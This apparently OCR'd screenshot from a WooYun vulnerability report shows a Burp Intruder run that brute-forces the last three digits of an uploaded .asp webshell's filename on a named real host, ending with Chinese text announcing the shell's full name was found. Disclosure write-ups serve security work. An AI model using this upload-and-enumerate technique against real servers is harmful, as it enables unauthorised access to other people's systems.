 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
266 265 200 260
0 404 1487 baseline request
1 0 404 1487
2 1 404 1487
3 2 404 1487
4 3 404 1487
5 4 404 1487
6 5 404 1487
7 6 404 1487
8 7 404 1487
9 8 404 1487
10 9 404 1487
Request Response
Raw Params Headers Hex
GET /Upload/TempFile/wooyun(20150716195000265).asp HTTP/1.1
Host: elearning.chang-de.com:6088
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDCQATBRDD=BKCFBNMDHODBFICBPJEFDMAD
Connection: close
经过30秒钟，成功获取最
后三位数字是：265 这样
下来shell的名字已经完整
了！
www.wooyun.org